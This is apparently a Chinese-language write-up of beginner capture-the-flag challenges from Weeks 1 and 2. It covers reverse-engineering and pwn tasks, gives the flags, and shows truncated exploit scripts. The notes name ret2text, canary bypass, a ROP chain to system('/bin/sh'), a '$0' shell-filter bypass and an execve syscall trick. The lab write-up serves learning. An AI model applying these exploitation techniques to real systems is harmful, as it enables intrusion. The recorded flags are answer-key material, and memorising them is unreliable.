
[Week2] Task 2. 方块世界?!
找到仓库

找到类似base64的码表
M-ZA-Ln-za-m1-90+/= |
找到几段类似base64的东西
LZk6L4G1qI6hrH0J |
接着下载游戏去游玩
找到flag了
LzkuL4gSqI6hrH0J |
base64解码得到flag
flag{Funny_W0r1d_0f_Ch@rac43rs_Tru3_or_Fa1s3!} |
Re
[Week1] 8086ASM
AI一把梭
flag{W31c0m3_t0_8086_A5M_W0RlD___!!} |
[Week1] PlzDebugMe
静态分析得到flag
可以直到这里做了异或,异或的key由 sub_401656函数生成,dword_415080的初始值为123456
exp
#include <windows.h> |
[Week1] ezCSharp
dnspy反编译
显然是小写字母凯撒1
exp
enc = b'D1ucj0u!tqjwf!fohjoffsjoh!xj!epspqz!ju!gvo!2025' |
[Week1] jvav
看到加密部分
根据逻辑逆向
exp
package org.example; |
[Week1] ezCalculate
根据代码逻辑,反过来运算即可
exp
key = b'wwqessgxsddkaao123wms' |
[Week1] rand
伪随机,种子固定,逆向即可
AI梭了
|




[Week2] CPPReverse
逆向可以知道,先反转再加密,最后再反转一次
接着是加密逻辑
逆向一下得到flag
exp
pre_enc = 'EE1A9B5AFA59AF28DE5D594F8FB990B1D1345590'[::-1] |
[Week2] Pyc
pyinstxtractor解压,然后反编译
print('Ciallo~') |
exp
enc = [0xba,0xc6,0xb0,0xbc,0x86,0x10b,0x126,0xe4,0x6a,0xc0,0x40,0x6a,0xda,0x3f,0xd2,0xe0,0x6a,0xb8,0x3f,0xd4,0xe0,0x89,0x88] |
[Week2] Do you like to drink Tea?
简单的魔改tea
exp
|


[Week2] UPX
找一个正常UPX压缩的程序,通过对比,将这几个地方改一下
接着就能正常UPX解压了

简单的移位
enc = 'fkyd{YNek_SD_AB@ars_OKT}' |


[Week2] base
跑样例得到码表
base58解码得到base64的码表
abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/ |
接着找到类似base64的字符串,解码得到flag

[Week2] rc4
魔改rc4,比正常的rc4多了一步按位异或
exp
from Crypto.Cipher import ARC4 |
[Week2] 螺旋密码机
.apk改成.zip后缀,解压后反编译libnative-lib.so,可以看到decryptFlag函数
这个函数就一个异或,使用flag头反推出异或的key是136
__int64 __fastcall decryptFlag(const unsigned __int8 *a1, char *a2, char a3, char a4) |
exp
enc =[0xEE, 0xE4, 0xE9, 0xEF, 0xF3, 0xCC, 0xF1, 0xE6, 0xBC, 0xE5, |
[Week2] flowers
手动去花,然后按p看到main函数
接着给enc函数去花
显然是一个tea
exp
|
Pwn
[Week1] No vuln
条件竞争
from pwn import * |
[Week1] count
写脚本做计算题
from pwn import * |
[Week1] ncncnc
输入$0获得新的shell,绕过过滤
[Week1] 勇者救公主
gdb命令的使用,很好玩
i r |
[Week1] 危险的 gets
ret2text
from pwn import * |
[Week1] 幸运星
伪随机数,种子为当前时间
from pwn import * |
[Week2] bird
canary+ret2text,canary是自定义的
exp
from pwn import * |

[Week2] stackoverflow
当power==1时,存在更大的栈溢出
system和/bin/sh分开,使用ROP链调用即可
from pwn import * |

[Week2] where are my addr
泄露了main地址,因此可以计算出程序的基地址,从而得到backdoor的真实地址
注意栈对齐
from pwn import * |

[Week2] 神圣术
syscall的了解
输入system call list
0: read args: fd, buf, count |
输入system call find
krito@underworld:~$ system call find |
syscall调用execve执行系统命令
这里存在一个坑点,所有的参数都是十进制数字
system call 59 94786769080336 0 0 |